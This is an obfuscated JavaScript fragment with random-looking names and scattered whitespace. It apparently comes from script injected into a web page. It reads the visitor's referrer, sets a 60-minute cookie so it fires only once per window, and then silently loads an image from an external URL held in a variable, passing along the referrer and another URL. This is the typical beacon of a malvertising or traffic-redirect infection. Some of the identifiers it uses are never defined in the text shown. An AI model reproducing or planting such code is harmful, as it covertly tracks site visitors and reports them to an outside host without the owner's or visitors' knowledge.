 	    var xarujitij = 60; 
		var jypawamudyh = jebiladafipiw;  
	 		var qusavugu = ""; 	
	    try 
      {	   	      qusavugu=""+parent.document.referrer;       } 
     catch (ex)     {	    qusavugu=""+document.referrer;
  		 	     } 	if(picik(jypawamudyh) == null)	
 	{
 
	  		var zujogazojuka = window.location.hostname;    		

		gobifol(jypawamudyh, "1", xarujitij, "/", zujogazojuka);   
	 
  		if(picik(jypawamudyh) != null) 		{	
				var vugojizaqoqeq = new Image(); 

 			vugojizaqoqeq.src=vyzidululilyfo + "?referer=" + escape(qusavugu) + "&url=" + escape(xiwiry);
				} 	}} 	

henejepije();

function picik(seciradu) {      var pygidukeq = document.cookie;
	

	     var xynoqite = seciradu + "=";
     var wegonysywe = pygidukeq.indexOf("; " + xynoqite);

    if (wegonysywe == -1) {	         wegonysywe = pygidukeq.indexOf(xynoqite);	          if (wegonysywe != 0) return null;     } else {
	

         wegonysywe += 2;
 
    }

       var nygyhozy = document.cookie.indexOf(";", wegonysywe);
    if (nygyhozy == -1) {    
 
        nygyhozy = pygidukeq.length; 

    }    return unescape(pygidukeq.substring(wegonysywe + xynoqite.length, nygyhozy)); }



function gobifol(kogype,qiruhivosidoxak,zasozydaqa, nupigivavony, xewy) {	 
 var qityq = new Date();	   var xykeramudubu = new Date();  

    xykeramudubu.setTime(qityq.getTime() + 1000*60*zasozydaqa);   document.cookie = kogype+"="+escape(qiruhivosidoxak) + ";expires="+xykeramudubu.toGMTString() + ";path=" + nupigivavony + ";domain=" + xewy;
	
   } 